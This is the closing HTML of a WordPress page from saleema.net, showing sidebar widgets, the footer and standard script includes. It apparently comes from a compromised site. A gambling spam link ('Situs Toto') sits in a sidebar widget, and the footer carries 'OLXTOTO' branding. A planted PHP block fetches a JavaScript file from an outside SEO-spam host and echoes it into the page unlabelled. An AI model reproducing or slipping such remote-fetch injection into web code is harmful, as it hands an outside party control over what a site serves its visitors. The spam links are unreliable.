</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/73 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/17 queries in 0.015 seconds using APC

Served from: saleema.net @ 2026-01-20 17:37:23 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 10:37:23 GMT -->
